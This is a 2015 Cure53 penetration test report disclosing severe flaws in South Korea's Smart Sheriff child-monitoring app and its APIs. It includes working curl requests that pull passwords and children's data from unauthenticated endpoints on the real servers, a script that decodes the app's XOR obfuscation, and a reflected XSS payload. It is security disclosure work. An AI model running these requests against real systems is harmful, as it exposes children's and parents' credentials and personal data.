# Pentest-Report Smart Sheriff 07.2015

Cure53, Dr.-Ing. M. Heiderich, Fabian Fäßler, Dipl.-Ing. Abraham Aranguren

## Index

- Introduction
- Scope
- Identified Vulnerabilities
    - SMS-01-001 Possible Remote Code Execution via MitM in WebView (Critical)
    - SMS-01-002 Possible Filter-Bypass via usafe URL check (Medium)
    - SMS-01-003 No use of any SSL/TLS-based transport security (High)
    - SMS-01-004 Smart Sheriff Test-Page leaks Data and Application-Internals (Medium)
    - SMS-01-005 Insufficient cryptographic XOR Protection for sensitive Data (High)
    - SMS-01-006 Smart Sheriff API allows universal Password Leak (Critical)
    - SMS-01-007 Smart Sheriff leaks parent phone numbers (Medium)
    - SMS-01-008 Reflected XSS via CHILD_MOBILE on ssweb.moiba.or.kr (Medium)
    - SMS-01-012 Unsafe Mobile App Data Storage on SD Card (High)
    - SMS-01-014 Complete lack of crypto storage protections on Mobile app (Medium)
    - SMS-01-015 API leaks Personal data of Users of the Child-App (High)
    - SMS-01-016 Modifying Child-App Protection Settings (Medium)
    - SMS-01-017 Faking Child's Phone Usage (High)
    - SMS-01-018 Complete lack of authentication on most API calls (Critical)
- Miscellaneous Issues
    - SMS-01-009 Multiple TLS Misconfiguration issues (Info)
    - SMS-01-010 Multiple Instances of outdated Software on API Servers (Medium)
    - SMS-01-011 Mobile App exposes Test-Servers and Debug Tools (Info)
    - SMS-01-013 Multiple Insecure Concatenations on Mobile app (Medium)
- Conclusion## Introduction

*"In South Korea, the media regulator is bringing in a controversial new rule for smartphones purchased for use by anyone under the age of 19 - the installation of Smart Sheriff, an app which monitors Web browsing on the device, blocks websites that appear on a banned list, and will alert parents to the use of certain keywords."*

From http://www.digitaltrends.com/mobile/smart-sheriff-tracker-app-south-korea/

*"An activist organization, Open Net Korea, has called the app the equivalent of installing surveillance cameras in teenagers's phones, without public consultation, and is challenging the regulation in court. There are concerns that introduction of the app for teenagers is only the first step, preparing the ground for introduction of a similar app for adults. As of June 2015 the app has been downloaded about 500,000 times."*

From https://en.wikipedia.org/wiki/Smart_Sheriff

This penetration test against the Smart Sheriff android app was carried out by three testers of the Cure53 team and took four days total to complete. The test was initiated by the Open Technology Fund, and, importantly, the owner and maintainer of the Smart Sheriff app, MOIBA, was ***not*** informed about this test. The team did not get access to the sources of the app but had to first retrieve the APK[1] from a Korean APK download service, deflate the file, decompile the DEX file[2] and then analyze the resulting sources.

The Smart Sheriff app intends to allow parents to surveil and control the activities of their children (as mandated by the South Korean government, which means that even young adults up to the age of nineteen are subject to this regulation). The app consists of two components, namely the "parent-app" and the "child-app". The parent-app gets to "know" the phone on which the child-app is installed on. After registering the child-app, the "parent-app" can conduct surveillance and manipulate the way that the person running the child-app is using the phone and control the availability of various Internet services.

Although the test was planned as a short assessment aiming to identify low hanging fruit, the final result comprises an overall of eighteen individual issues. Several of them were crucial and classified as critical. This number outlines the catastrophic state of application and server-security exposed by the app and the connected APIs. The app can by no means by recommended for use as the identified security vulnerabilities allow for trivial remote exploitation, severe information leakage, and privacy breaches. Anyone using the app, be it the parent-app or the child-app, is accepting a huge security risk and essentially exposes the entirety of the phone and all of its contained data to attacks involving data theft, manipulation, phone takeover and similar problems. A remote attacker only needs to know or guess (brute-force) a phone number of one or many targeted people running the app. This is basically all that is needed to be able to gain full control over the targeted phone(s).

[1] https://en.wikipedia.org/wiki/Android_application_package

[2] https://source.android.com/devices/tech/dalvik/dex-format.htmlThe test has confirmed and proven the substantially important assumption that the Smart Sheriff app was written without ***any*** security in mind. The connected API services are architectured and implemented in similarly horrendous ways, allowing trivial exposure of passwords and other highly sensitive user data and PII.[3] Given the level of vulnerability this app exposes, combined with extremely high numbers of its users, it needs to be considered that at least some of the issues published in this report must have started to be actively exploited by now.

## Scope

- **Smart Sheriff APK**
- **Smart Sheriff Decompiled Sources**

## Identified Vulnerabilities

The following sections list both vulnerabilities and implementation issues spotted during the testing period. Note that findings are listed in a chronological order rather than by their degree of severity and impact, which is simply given in brackets following the title heading for each vulnerability. Each vulnerability is additionally given a unique identifier *(*e.g. *SMS-01-00X)* for the purpose of facilitating any future follow-up correspondence.

### SMS-01-001 Possible Remote Code Execution via MitM in WebView *(**Critical**)*

After downloading the APK and decompiling the DEX file, a simple full-text search unveiled the first critical security issue. This vulnerability allows an attacker to get control over a phone running the Smart Sheriff app by abusing insecure usage of Android's JavaScript Interfaces for WebViews.[4]

**Affected Code (decompiled source):**

```
Object obj1 = "http://ssweb.moiba.or.kr/pushAlarm";
_L6:
       WebView webview = (WebView)findViewById(0x7f070000);
       webview.setWebViewClient(new l(this));
       webview.getSettings().setJavaScriptEnabled(true);
       webview.getSettings().setSavePassword(false);
       webview.getSettings().setSaveFormData(false);
       webview.addJavascriptInterface(new JavaScriptInterface(),
         "SmartSheriff");
       webview.setWebChromeClient(new kr.co.wigsys.sheriff.ui.f(this));
       webview.postUrl(((String) (obj1)), ((String) (obj)).getBytes());
```

Given that all network traffic between the app and the MOIBA API servers is locked to use HTTP, a MitM attack[5] can be trivially executed by any attacker who manages to lure a victim into a malicious WiFi network.

[3] https://en.wikipedia.org/wiki/Personally_identifiable_information
[4] http://developer.android.com/reference/android/webkit/JavascriptInterface.html
[5] https://en.wikipedia.org/wiki/Man-in-the-middle_attackConsequently, a reliable and simple to use remote code execution vector[6] is achieved. Note, however, that the affected versions of Android range from 2.4 to 4.1 (API Level 17, included). Later versions are only affected if a public method is annotated with *@JavaScriptInterface*, which is not the case for this app as far as the decompiled sources indicated.

### SMS-01-002 Possible Filter-Bypass via unsafe URL check *(Medium)*

The app uses a WebView method called `shouldOverrideUrlLoading()`[7] to determine whether a URL should be loaded or blocked. This method is implemented in a vulnerable way because it checks the URL string for certain values and makes use of the string-method `contains()`.[8] This means that *any* URL, even if blacklisted, can be requested, as long as the string *ssweb.moiba.co.kr* is simply attached. Then, the `contains()` method call will return a *true* and the URL will be considered whitelisted.

**Affected Code (decompiled source):**

```
function shouldOverrideUrlLoading:
s.startsWith("market://") || s.startsWith("tel:") || s.startsWith("http") && !
s.contains("ssweb.moiba.or.kr")
```

The way this test is being constructed shows that the blacklisting feature was not built with security in mind. Trivial bypasses like this imply a lack of understanding regarding how URLs and filters work.

### SMS-01-003 No use of any SSL/TLS-based transport security *(High)*

All network requests made by the Smart Sheriff mobile app are executed using insecure clear-text HTTP, hence sending personal information, mobile numbers, passwords, etc. without any cryptographic protection such as SSL/TLS. This is especially concerning in a mobile app, given that mobile devices generally favor WiFi over mobile data usage.

The test could not identify a single HTTP request using the scheme *https://* at runtime and a number of searches on the reversed APK yielded no results for "https"-URLs:

```
$> grep -r  moiba.or.kr source/ | tr '"' " " | tr " " "\n" | grep https | wc -l
$> 0
```

This finding shows that the entire architecture employed by the app was constructed with no attention to transport security whatsoever. Since there are no encrypted connections being used, anyone with access to the network that a Smart Sheriff user is operating in can almost arbitrarily manipulate phone and app via MitM.

---

[6] https://labs.mwrinfosecurity.com/blog/2013/09/24/webview-addjavascriptinterface-remote-code-execution/

[7] http://developer.android.com/reference/android/webkit/WebViewClient.html#shouldOverrideUrlLoading%28android.webkit.WebView,%20java.lang.String%29

[8] http://docs.oracle.com/javase/7/docs/api/java/lang/String.html#contains%28java.lang.CharSequence%29### SMS-01-004 Smart Sheriff Test-Page leaks Application-Internals (*Medium*)

The websites and web services the Smart Sheriff app communicates with are riddled with pointers and URLs exposing debug pages, test-pages and similar clutter that should never be published on a production system. These pages delivered a lot of internal info that could later be used to exfiltrate data and carry out further attacks. This ticket lists some of the findings.

**Information Leakage on ssweb.moiba.or.kr:**

- http://ssweb.moiba.or.kr/index_.jsp
- http://ssweb.moiba.or.kr/html/filelist.html

**Information Leakage on ssadm.moiba.or.kr**

**PoC**:

```
curl -i 'http://ssadm.moiba.or.kr/'
```

**Server Response:**

```
...
<li><a href='/index'>관리자메인</a></li>
<li><a href='/subMain'>서브메인메인</a></li>
<li><a href='/harm/app/list'>유해정보관리</a>
      <ul>
      <li><a href="/harm/app/appList">앱관리</a></li>
      <li><a href="/harm/site/list">사이트관리</a></li>
      <li><a href="/harm/accept/acceptList_app">앱/사이트 접수 관리</a></li>
      </ul>
</li>
<li><a href='/member/admin/memberAdm'>가입자관리</a>
<li><a href='/minwon/minwonList'>민원관리</a>
<li><a href='/home/report/list'>홈페이지</a></li>
</ul>

<p>
<a href='/html/filelist.html'>디자인</a><br/><br/>
<a href='/minwon/minwonPushTest'>Push TEST</a><br/><br/>
<a href='/minwon/livePushTest'>Live Push TEST</a><br/>
<a href="minwon/logPushTest">log Push Test</a></br>
</p>
</body>
</html>
```

Among the highlighted parts the URL http://ssadm.moiba.or.kr/html/filelist.html is considered most interesting. This is due to the fact that it is available without any authentication and reveals a large amount of information, including the list of URLs below. The information was extremely fruitful for understanding the inner-workings of the app and led to several other findings listed in later sections of this report:- http://ssadm.moiba.or.kr/html/petition/petition_list.html
- http://ssadm.moiba.or.kr/html/petition/petition_history.html
- http://ssadm.moiba.or.kr/html/petition/petition_push.html
- http://ssadm.moiba.or.kr/html/petition/petition_sms.html

### SMS-01-005 Insufficient cryptographic XOR Protection for sensitive Data *(High)*

The application "encrypts" data such as Phone numbers and device IDs with a simple XOR operation. This is insufficient to protect any of the encrypted entries. The key for this operation can either be easily reverse-engineered or extracted from the decompiled sources of the app, allowing an attacker to decrypt any of the protected data.

The example script below shows that even if the key is now known to an attacker, the cryptography in use by the app can be fully bypassed with the use of a simple and well-known plaintext attack.

**Example Script:**

```
XORdecrypt("]5Z████████5]") == '0555████████'
def XORdecrypt(s):
    abyte2 = [109, 0, 111, 105, 98, 97, 103, 116, 119, 0, 105, 103, 115,
        121, 115, 116, 101, 0, 109, 115, 102, 105, 103, 104, 116, 0, 105,
        110, 103, 104, 104, 104, 107, 0, 107, 107, 107, 111, 107]
    abyte0 = [0 for c in s]
    abyte1 = [ord(c) for c in s]
    j = 0;
    k = 0;
    while True:
        abyte0 = [i for i in abyte1]
        l = len(s)
        if k>=l:
            abyte0 = [i for i in abyte1]
            return "".join([chr(c) for c in abyte0])
        else:
            abyte1[k] = abyte1[k]^abyte2[j]
            j+=1
            abyte0 = [i for i in abyte1]
            l = len(s)
            if j>=l:
                j=0
            k+=1
```

This particular way of obfuscating important information again proves that the app was not conceived and written as secure or privacy-oriented endeavor. All "encrypted" information can be decoded trivially and allow any attacker to get hands on sensitive information and perform API calls to leak additional data.### SMS-01-006 Smart Sheriff API allows universal Password Leak (*Critical*)

Any attacker who has knowledge of a phone number tracked and surveilled by the Smart Sheriff application can get access to the password associated with the account. This can be done through a Smart Sheriff Server API that is offering password retrieval as a feature. The use of the API entails a simple, unauthenticated request being sent, followed by receiving and reading a response.

**Affected URL:**
http://api.moiba.or.kr/MessageRequest

**Example Request:**

```
curl -s 'http://api.moiba.or.kr/MessageRequest' --data
'request={"action":"CLT_MBR_GETCLIENTMEMBERINFO","MOBILE":"]5Z████████5]"}'
```

The response consists of JSON data containing a “PASSWORD” and “PARENT_MOBILE” field. The interesting data is “encrypted” with a simple XOR key (see SMS-01-005), which can be extracted from the Android app. To prove the criticality of this attack, a simple script was created to enumerate phone numbers, find associated parent numbers, and then unveil their passwords. The script was ran for a few hours uninterrupted and yielded several dozens of datasets. Some of them are outlined below.

```
CHILD  : 0105████████ - pw: 0879  -> parent number 0103████████
CHILD  : 0105████████ - pw: 0879  -> parent number 0103████████
CHILD  : 0103████████ - pw: 8493  -> parent number 0105████████
PARENT : 0105████████ - pw: 8493
PARENT : 0106████████ - pw: 0878
CHILD  : 0103████████ - pw: 0878  -> parent number 0106████████
PARENT : 0108████████ - pw: 2580
CHILD  : 0108████████ - pw: 2580  -> parent number 0108████████
CHILD  : 0105████████ - pw: 2580  -> parent number 0108████████
PARENT : 0105████████ - pw: 5912
CHILD  : 0108████████ - pw: 1004  -> parent number 0108████████
PARENT : 0108████████ - pw: 1004
```

While a password length of four characters (a.k.a. PIN) is insufficient to protect any information of sensitive nature, this API feature takes the burden of brute-forcing 10000 numbers off the attacker and exposes the passwords directly. Note that based on the phone number the child-app uses, the parent number and the connected password can be extracted. Let us reiterate that this constitutes all information necessary for fully compromising the apps and the phones hosting them.### SMS-01-007 Smart Sheriff leaks parent phone numbers *(Medium)*

The Smart Sheriff login page and API leaks parental phone number whenever their child's phone number is known. API leak can be seen in SMS-01-006. For the login page, simply passing a child's number either via a POST request or passing a "MOBILE" parameter in the URL unveils the parent's phone number.

**Example Script:**

```
MOBILE=$(php -r "echo urlencode('$(python xor.py 0555███████)');"); curl -s
"http://ssweb.moiba.or.kr/main/login?MOBILE=$MOBILE" | lynx --dump -stdin
-nolist | grep '\['
```

**Resulting Server Response:**

```
[0102███████______]
```

### SMS-01-008 Reflected XSS via CHILD_MOBILE on ssweb.moiba.or.kr *(Medium)*

The member registration form fails to output-encode user-input prior to rendering it on the HTML page. This could be leveraged by an attacker to execute JavaScript in the security context of the *ssweb.moiba.or.kr* domain, hence signifying an option to impersonate application users.

**Example Script:**

```
curl -s --data 'OS_TYPE=A&CHILD_MOBILE=<script>alert(1)</script>'
'http://ssweb.moiba.or.kr/member/pmemberRegisterPwdForm' | grep -B 2 -A 2
'alert(1)'
```

**Resulting Server Response:**

```
...
<td class="telnum">
<p>
<script>alert(1)</script>
</p>
```

### SMS-01-012 Unsafe Mobile App Data Storage on SD Card *(High)*

The Smart Sheriff Mobile app defeats the built-in protections provided by the Android operating system by saving sensitive data in clear-text on the SD Card.[9] Other apps could write to or read the SD Card. Similarly bad possible scenario includes an extraction of the SD Card without needing to know the pin or pattern to unlock the phone.

The following example code snippets were found during our code audit:

**Example 1: Copy of the entire *SmartSheriff.db* from internal storage (protected) onto the SD Card (unprotected)**

[9] https://en.wikipedia.org/wiki/Secure_Digital**Affected File**: *source/src/kr/co/wigsys/sheriff/ui/ab.java*

**Vulnerable Code**:

```
Object obj = new File((new
StringBuilder()).append(Environment.getDataDirectory()).append("/data/com.gt101.
cleanwave/databases/SmartSheriff.db").toString());
Object obj1 = new File(Environment.getExternalStorageDirectory(), "");
if (!((File) (obj1)).exists())
{
     ((File) (obj1)).mkdirs();
}
obj1 = new File(((File) (obj1)), ((File) (obj)).getName());
FileChannel filechannel;
FileChannel filechannel1;
Exception exception;
try
{
    ((File) (obj1)).createNewFile();
    obj = new FileInputStream(((File) (obj)));
    obj1 = new FileOutputStream(((File) (obj1)));
    filechannel = ((FileInputStream) (obj)).getChannel();
    filechannel1 = ((FileOutputStream) (obj1)).getChannel();
}
```

### Example 2: Saving the UI block history pages on the SD Card

**Affected File**: *source/src/kr/co/wigsys/sheriff/service/a.java*

**Vulnerable Code**:

```
public static String r = "file:///mnt/sdcard/smartshreff";
   static String s = "blockhistory.html";
   static String t = "blockforward.html";
   static String u = "blocksite.html";
   static String v = "back_blockContents.png";
   static String w = "btn_gotohome.png";
   static String x = "p_blockhistory.html";
   static String y = "p_blockforward.html";
   static String z = "p_blocksite.html";
...
Object obj = Environment.getExternalStorageDirectory();
r = (new StringBuilder("file://")).append(((File)
(obj)).getPath()).append("/smartshreff/").toString();
B = new File((new StringBuilder(String.valueOf(((File)
(obj)).getPath()))).append("/smartshreff/").append(s).toString());
D = new File((new StringBuilder(String.valueOf(((File)
(obj)).getPath()))).append("/smartshreff/").append(u).toString());
```Note that this ticket does not expire the long list of all instances of vulnerable code and insecure data storage, but rather employs the aforementioned examples for illustration purposes. As with other issues listed in this report, the scale of the problem clearly indicates that neither thoughts on security nor dedication to privacy accompanied this feature' planning and building process.

### SMS-01-014 Complete lack of crypto storage protections on Mobile app (*Medium*)

The Smart Sheriff mobile app does not implement any form of cryptographic protection on the mobile internal storage, similarly neglecting the SD card or the tasks linked to the communication with the Server. All data is stored in unencrypted plain-text and can be accessed by anyone with access to the phone. Analogically, any other app that is running on the phone can potentially gain insight (see also SMS-01-012).

### SMS-01-015 API leaks Personal data of Users of the Child-App (*High*)

Similar to SMS-01-006, the server-side Smart Sheriff API can be used to unveil the name, age and usage statistics of a child. Alternatively, the password can be used to login to the parent's account and access this information:

**Example Request:**
http://ssweb.moiba.or.kr/main/selfUseStatus?MOBILE_NUMVAL=01███████9

**Sample Screenshots:**

*Fig.: Sample screenshots displaying personal data, names, usage patterns etc.*### SMS-01-016 Modifying Child-App Protection Settings *(Medium)*

As previously mentioned in tickets SMS-01-006 and SMS-01-016, the Smart Sheriff Server API can be used to retrieve the password of the parent-app, which can then be used to login and change the restrictions for a child-app. It is therefore possible for an attacker to act as an arbitrary parent-app and add the child's phone to another account. This completely defeats the intended purpose of attaining a safer phone environment, instead endangering children's data and, ultimately, their safety.

### SMS-01-017 Faking Child's Phone Usage *(High)*

It was already pointed out that the Smart Sheriff Server API lacks any form of authentication. Thus it is possible to impersonate a child's phone just by knowing their phone number. This can be used to, for example, falsify usage statistics and create a fake list of installed apps. Evidently this could get a child in trouble.

### SMS-01-018 Complete lack of authentication on most API calls (***Critical***)

In general, the Smart Sheriff does not require any cookie authentication (a session ID or the like) or any form of authentication to perform a broad number of operations on behalf of the user. To add to this, even the DEVICE_ID parameter can be omitted from most API calls and they will still return a result without a problem.

By now it is clearly not surprising that the MOBILE parameter only has to be XOR encoded, explaining why the MOBILE parameter is *"]5Z███████5]"* on all API requests below:

| XOR IN | XOR OUT |
|---|---|
| ]5Z███████5] | 0555███████ |
| 0555███████ | ]5Z███████5] |

**Example 1: *CLT_MBR_GETCLIENTMEMBERINFO*: Password Leak, Child Data, etc.**

**Example Request:**

```
curl -s 'http://api.moiba.or.kr/MessageRequest' --data
'{ "action":"CLT_MBR_GETCLIENTMEMBERINFO", "MOBILE_MACHINE_INFO":"whatever",
"MOBILE":"]5Z███████5]", "DEVICE_ID":"whatever" }' > tmp.txt ; cat tmp.txt |
php -r "echo urldecode(file_get_contents('php://stdin'));"
```

**Server Response:**

```
{"CHILD_GRADE_TYPE":"G","CHILD_BIR_YMD":"19████████3","MEMBER_YN":"Y","CHILD_BLC
K_GRADE":"2","PASSWORD":"]0_Y","PARENT_MOBILE":".3Z████████JC","REGISTRATION_ID"
:"███████████████████████-
QVCzAfxKuNv██████████████████████████████████████████████████████████████
████████████████████████████████████████","DIVN":"CHILD"}
```

(Password and Parent mobile XOR decode to: 0000 and C██████████████7 respectively)### Example 2: *CLT_BLCK_SYNCALLCONTENTS*: Get Password, Date of Birth, etc.

**Example Request:**

```
curl -s 'http://api.moiba.or.kr/MessageRequest' --data
'{ "action":"CLT_BLCK_SYNCALLCONTENTS", "DOWNLOAD_MARKET_TYPE":"PLAY",
"PROCESS_DETECT_TYPE":"LOOP", "DEVICE_ID":"whatever","CONTENTS_TYPE":"ALL",
"MOBILE":"]5████████5]" }' > tmp.txt ; cat tmp.txt | php -r "echo
urldecode(file_get_contents('php://stdin'));"
```

**Server Response:**

```
{"SYNC_APP_LIST":{"BLCK_ACT_DIVN":[],"BASIC_TYPE_YN":
[],"RESULT_COUNT":"0","BAD_BLCK_GRADE":[],"PACKAGE_ID":[],"BROWSER_TYPE_YN":
[]},"SYNC_TIME_INFO":{"RESULT_COUNT":"0","WEEKVALUE":[],"PACKAGE_ID":
[],"STARTTIME":[],"ENDTIME":[]},"SYNC_CHILD_INFO":
{"SYNC_REQUEST_STATUS":null,"CHILD_GRADE_TYPE":"G","RESULT_COUNT":"1","CHILD_BIR
_YMD":"19████████3","PROCESS_DETECT_TYPE":"LOOP","CHILD_BLCK_GRADE":"2","PASSWOR
D":"]0_Y","VALID_MEMBER_YN":"Y","DIVN":"CHILD"}}
```

### Example 3: *CLT_BLCK_SYNCAPPAPPLYINFO*: List all installed Apps on Device

**Example Request:**

```
curl -s 'http://api.moiba.or.kr/MessageRequest' --data '{"DEVICE_ID":"whatever",
"MOBILE":"]5████████5]", "action":"CLT_BLCK_SYNCAPPAPPLYINFO" }' > tmp.txt ; cat
tmp.txt | php -r "echo urldecode(file_get_contents('php://stdin'));"
```

**Server Response:**

```
{"BASIC_TYPE_YN":[null,...,null,"N",...,"N",null,...,null],"PACKAGE_ID":
["com.ilegendsoft.mercury","com.netnaru.playxp","com.cloudmosa.puffin","com.tenc
ent.international.mtt","com.Snstar","com.afbl.integratedsearch","com.appsverse.p
rivatebrowser","com.opera.browser.classic",████████████████████████████████████
████████████████████████████████████████████████████████████████████████████████
████████████████████████████████████████████████████████████████████████████████
████████████████████████████████████████████████████████████████████████████████
███████████████████████████████████████████████████████...
"me.android.browser","com.netpia.NLIABrowser","kr.co.waffleapp.invisible.browser
","giil.favorites","com.fillforce.mybrowser","com.mkiisoft.popup","com.exsoul"],
"BROWSER_TYPE_YN":["Y",...,"Y"]}
```

### Example 4: *CLT_MBR_SYNCMOBILEDEVICEINFO*: Change Registration Settings

**Example Request:**

```
curl -s 'http://api.moiba.or.kr/MessageRequest' --data
'{ "action":"CLT_MBR_SYNCMOBILEDEVICEINFO", "MOIBILE_DEVICE_VENDER":"whatever",
"MOIBILE_DEVICE_MODEL":"whatever", "MOIBILE_ANDROID_VER":"1",
"MOIBILE_ANDROID_RELEASE":"1.2.3", "SYSTEM_APP_VER_NAME":"1.2.3",
"SYSTEM_APP_VER_CODE":1, "DOWNLOAD_MARKET_TYPE":"PLAY", "DEVICE_ID":"whatever",
"MOBILE":"]5████████5]" }' > tmp.txt ; cat tmp.txt | php -r "echo
urldecode(file_get_contents('php://stdin'));"
```**Server Response:**

```
{"resultSet":[{"REG_YN":"S","STATUS":"S"}],"size":"1"}
```

#### Example 5: *CLT_BLCK_GETTIMEBLOCKINFO*: Retrieve Blocking Rules

**Example Request:**

```
curl -s 'http://api.moiba.or.kr/MessageRequest' --data '{ "DEVICE_ID":"abc",
"MOBILE":"]5█████████5]", "action":"CLT_BLCK_GETTIMEBLOCKINFO" }' > tmp.txt ; cat
tmp.txt | php -r "echo urldecode(file_get_contents('php://stdin'));"
```

**Server Response:**

```
{"RESULT_COUNT":"2","WEEKVALUE":["127","127"],"PACKAGE_ID":
["ALL","ALL"],"STARTTIME":["0000","0403"],"ENDTIME":["0307","2400"]}
```

## Miscellaneous Issues

This section covers those noteworthy findings that did not lead to an exploit but might aid attackers in achieving their malicious goals in the future. Most of these results are vulnerable code snippets that did not provide an easy way to be called. Conclusively, while a vulnerability is present, an exploit might not always be possible.

### SMS-01-009 Multiple TLS Misconfiguration issues *(Info)*

The Smart Sheriff's backend server (located at IP address 211.110.12.203) has a TLS listener that is misconfigured and vulnerable to the following issues:

- Prone to MiTM attacks via insecure renegotiation
- SSL 3 support
- Weak (SHA1) certificate signature
- The server solely supports old protocols like SSLv3 and TLS 1.0
- The insecure RC4 cipher is supported
- Secure renegotiation is not supported
- Forward Secrecy is not supported
- The server certificate chain is incomplete

**SSL-Labs Test Result:**

https://www.ssllabs.com/ssltest/analyze.html?d=ssweb.moiba.or.kr&hideResults=on

It is important to note that the server available on IP address 211.110.12.203 hosts the following domains:

- http://api.moiba.or.kr
- http://ssweb.moiba.or.kr- http://ssadm.moiba.or.kr
- http://ss.moiba.or.kr
- http://sd.moiba.or.kr

### SMS-01-010 Multiple Instances of outdated Software on API Servers *(Medium)*

The Smart Sheriff's backend server (available on IP address 211.110.12.203) is run on top of outdated software, known to be vulnerable to a breadth of security issues. For example, *ssweb.moiba.or.kr* is running Apache/2.0.65, which was released in July 2013 and is no longer supported.[10] However, certain URLs are processed by an even older Apache version, namely Apache/2.0.59. An example of this is the sensitive MessageRequest API endpoint.

Apache in version 2.0.59 is known to be vulnerable to several distinct security issues, including examples from the following list:

- **CVE-2011-3192**[11] - CVSS 7.8 - The byte range filter in the Apache HTTP Server 1.3.x, 2.0.x through 2.0.64, and 2.2.x through 2.2.19 allows remote attackers to cause a denial of service (memory and CPU consumption) via a Range header that expresses multiple overlapping ranges. It was exploited in the wild in August 2011 and constitutes a vulnerability different from CVE-2007-0086.
- **CVE-2013-2249**[12] - CVSS 7.5 - *mod_session_dbd.c* in the mod_session_dbd module in the Apache HTTP Server before 2.4.5 proceeds with save operations for a session without considering the dirty flag and the requirement for a new session ID, which signifies unspecified impact and remote attack vectors.
- **CVE-2009-1890**[13] - CVSS 7.1 - When a reverse proxy is configured, the stream_reqbody_cl function in mod_proxy_http.c in the mod_proxy module in the Apache HTTP Server before 2.3.3 does not properly handle an amount of streamed data that exceeds the Content-Length value. This allows remote attackers to cause a denial of service (CPU consumption) via crafted requests.
- **CVE-2009-1891**[14] - CVSS 7.1 - The mod_deflate module in Apache httpd 2.2.11 and earlier compresses large files until completion, even after the associated network connection is closed. It allows remote attackers to cause a denial of service (CPU consumption).

Apache Tomcat 6.0.29 is also used to serve most URLs, regardless of being outdated and vulnerable to a number of security issues, including the following:

---

[10] http://news.netcraft.com/archives/2014/02/07/are-there-really-lots-of-vulnerable-apa...servers.html
[11] https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2011-3192
[12] https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2013-2249
[13] https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2009-1890
[14] https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2009-1891- **CVE-2014-0230**[15] - CVSS 7.8 - Apache Tomcat 6.x before 6.0.44, 7.x before 7.0.55, and 8.x before 8.0.9 does not properly handle cases where an HTTP response occurs before finishing the reading of an entire request body. Thus, it allows remote attackers to cause a denial of service (memory consumption) via a series of aborted upload attempts.
- **CVE-2011-3190**[16] - CVSS 7.5 - Certain AJP protocol connector implementations in Apache Tomcat 7.0.0 through 7.0.20, 6.0.0 through 6.0.33, 5.5.0 through 5.5.33, and possibly other versions, allow remote attackers to spoof AJP requests, bypass authentication, and obtain sensitive information by causing the connector to interpret a request body as a new request.
- **CVE-2013-2067**[17] - CVSS 6.8 - The form authentication feature in Apache Tomcat 6.0.21 through 6.0.36 and 7.x before 7.0.33 does not properly handle the relationships between authentication requirements and sessions. This allows remote attackers to inject a request into a session by sending this request during a completion of the login form. This is a variant of a session fixation attack.

This ticket proves that there is no server-side administration that adequately maintained the API servers in place. It is not ensured that the tool can withstand attacks and the services offered by server and API suffer from similar weaknesses, if not worse.

### SMS-01-011 Mobile App exposes Test-Servers and Debug Tools *(Info)*

The mobile app reveals a number of URLs that reside on the MOIBA servers but should neither be exposed to the Internet nor used in the sources of a production app. This includes URLs from the following list, specifically URLs that indicate that their sole purpose is to offer test and debug features:

- http://192.168.0.5:8083
- http://220.117.226.129
- http://220.117.226.129:8082
- http://220.117.226.129:9090/demo-gcm-server
- http://hikdev.cafe24.com/demo-gcm-server

It is assumed that the demo servers and debug software in place enlarges the attack surface even more. Nevertheless, given the gravity of other spotted issues and the scope of this audit, this path of further exploration was not followed.

### SMS-01-013 Multiple Insecure Concatenations on Mobile app *(Medium)*

The Smart Sheriff mobile app does not follow security best practices and performs a large number of string concatenations for generating SQL queries and intents. In addition to this, there is no apparent input validation preceding these concatenations. In the following, one can observe some examples found during the code audit:

---

[15] https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2014-0230
[16] https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2011-3190
[17] https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2011-2067**Affected File**: *source/src/kr/co/wigsys/sheriff/b/a.java*

**Vulnerable Code**:

```
obj6 = ((PackageManager) (obj3)).queryIntentActivities(((Intent) (obj4)), 8192);
obj7 = ((PackageManager) (obj5)).queryIntentActivities(((Intent) (obj)), 8192);
kr.co.wigsys.sheriff.d.a.c(kr.co.wigsys.sheriff.d.c.b(), (new
StringBuilder("[")).append(kr.co.wi
gsys.sheriff.d.c.c()).append("] App = [").append(s).append("] stop db update
ret_value = [").append(j).append("]").toStri
ng());
```

Once again the gravity and severity of other findings discussed in this report logically prevented the testers from attempts to conduct SQL injection attacks against the app. The code, however, demonstrated that the vulnerability exists and can be exploited on the occasion of other attacks having been somehow mitigated.

## Conclusion

The Smart Sheriff mobile apps (parent-app and child-app), as well as the server-side architecture, API and other exposed interfaces, tremendously lack security in every imaginable aspect. It can only be called irresponsible to publish such an app, not to mention the gravity of having it as a mandatory installation. Obligatory utilization of this app for each and every mobile user below a certain age threshold should clearly be considered feckless. The app was downloaded and is presumably used by more than half a million consumers. It therefore marks a significantly large attack surface, offering a vast and rich exploitation potential. It is in fact surprising that no reports of large scale abuse have been published thus far.

In order to reach a level of acceptable security and privacy, each and every aspect of the app and its surrounding servers and APIs need to be changed dramatically. None of the areas this short test has shed light on were even remotely fit for production use. Moreover, it is reckless to have its widespread use affecting hundreds of thousands of users across various dimensions. It is unclear how this app has ever managed to pass basic tests and how the identified security issues could have gone unnoticed for several weeks if not months.

Cure53 would like to thank Adam Lynn and Chad Hurley of the Open Technology Fund in Washington[18] for this interesting project. We would like to express gratitude for their continuously good support and assistance during this assignment.

[18] https://www.opentechfund.org/